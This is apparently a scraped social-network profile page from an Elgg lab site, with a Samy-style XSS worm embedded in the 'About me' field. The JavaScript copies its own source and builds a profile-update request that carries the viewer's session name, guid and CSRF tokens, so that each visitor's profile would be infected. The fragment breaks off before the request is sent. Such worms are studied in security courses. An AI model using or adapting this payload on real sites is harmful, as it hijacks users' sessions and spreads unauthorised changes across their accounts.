 Boby
About me
SAMY is MY HERO
window.onload = function() {
var headerTag = "";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode
+ tailTag);
var desc = "&description=SAMY+is+MY+HERO" + wormCode
+ "&accesslevel%5Bdescription%5d=2";
var name = "&name="+elgg.session.user.name;
var guid = "&guid="+elgg.session.user.guid;
var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_token;
View activity
Add friend
Send a message
Report user